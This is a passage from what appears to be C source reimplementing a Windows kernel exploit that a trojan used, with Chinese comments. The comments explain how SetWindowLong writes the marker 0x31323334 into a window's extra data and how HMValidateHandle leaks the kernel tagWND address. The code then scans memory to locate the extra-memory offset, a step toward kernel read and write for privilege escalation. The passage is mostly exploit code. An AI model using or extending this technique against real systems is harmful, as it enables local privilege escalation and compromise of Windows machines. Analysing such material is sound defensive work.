 获取附加数据的偏移了。附加数据在内核态中是紧跟在tagWND结构体之后的，
而SetWindowLong函数可以向窗口写入附加数据，nIndex表示的是写入的初始偏移。
该木马调用SetWindowLong函数向附加数据区域的开头(nIndex=0)写入0x31323334，
之后再次调用HMValidateHandle函数获取tagWnd结构体内核地址，从tagWnd地址开始遍历内存，
并通过比较偏移的内容是否为0×31323334来确定附加数据的偏移。
*/
SetWindowLong(extraMemFindWindow, 0, 0x31323334);
//Step 4.3
for (unsigned int i = 0; i < 0x1000; i++) {
    unsigned long* data = (unsigned long*)((unsigned long long)extraMemAddr + i);
    if (*data == 0x31323334) {
        printf("Found extra memory offset: 0x%X\n", i);
        ExtraMemoryOffset = i;
        break;
    }
}